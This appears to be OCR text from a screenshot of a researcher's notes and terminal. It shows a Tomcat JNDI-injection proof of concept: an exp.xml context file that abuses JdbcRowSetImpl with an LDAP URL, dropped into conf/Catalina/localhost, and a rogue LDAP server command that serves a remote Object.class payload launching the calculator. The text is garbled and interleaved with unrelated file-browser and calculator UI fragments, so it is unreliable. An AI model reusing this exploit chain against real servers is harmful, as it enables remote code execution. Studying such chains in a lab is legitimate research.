 文件
hessian_tostring.md
hessian反序列-Print—gadget.md
Hessian学习.md
hutool序列化分析及gadget浅析.md
0x03 利用
在root文件夹下创建新的文件
入新的xml，等待线程执行器执行。
https://y4tacker.github.io/2022/0
返回/前进 localhost 显示 分组
个人收藏
隔空投送
最近使用
资源库
名称 修改日期
exp.xml 今天 下午3:09
ROOT.xml 今天 上午10:43
选择了1项（共2项），1.04 TB可用
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
tomcat下上传学习.md
xxljob-agent内存马-2-3-1
xxljob-2-4-0代码审计.md
(base) ~ (0.024s)
cd tomcat/apache-tomcat-8.5.27/conf/Catalina/localhost/
base ~/tomcat/apache-tomcat-8.5.27/conf/Catalina/localhost (0.132s)
open .
base ~/tomcat/apache-tomcat-8.5.27/conf/Catalina/localhost (0.138s)
open .
base ~/tomcat/apache-tomcat-8.5.27/conf/Catalina/localhost (0.144s)
open /Users/snake/Library/Caches/JetBrains/IntelliJIdea2024.1/tomcat/4e496f6e-450b-4401-8072-3b473d23c978/con
alhost
base ~/tomcat/apache-tomcat-8.5.27/conf/Catalina/localhost
~/Downloads/jndi
base ~/Downloads/jndi (2m 22.95s)
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "open -a calculator"
tImpl","dataSourceName":"ldap://127.0.0.1:80/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:80
[*] Send LDAP reference result for Object redirecting to http://127.0.0.1:80/Object.class
[*] Have connection from /127.0.0.1:53124 /Object.class
[-] remote target jdk version: java/1.8.0_65, use payload version: jdk8
[-] send payload done and exit.
Warp tried to send you a notification for the last block but does not have permission. Troubleshoot
Analyze the generated payload for vulnerabilities. ⌘ Enter
base ~/Downloads/jndi
java -cp jndi_tool.jar jndi.HLDAPServer 127.0.0.1 80 "open -a calculator"
exp.xml
1 <Context>
2 <Manager className="com.sun.rowset.JdbcRowSetImpl"
3 dataSourceName="ldap://127.0.0.1:80/Object"
4 autoCommit="true"></Manager>
5 </Context>